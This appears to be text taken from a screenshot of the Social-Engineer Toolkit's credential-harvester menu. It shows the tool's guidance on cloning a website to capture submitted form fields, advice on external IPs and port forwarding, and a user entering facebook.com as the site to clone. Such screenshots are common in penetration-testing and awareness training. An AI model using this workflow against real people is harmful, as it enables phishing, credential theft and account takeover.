 set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
File System
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn’t know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.18.183]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://www.facebook.com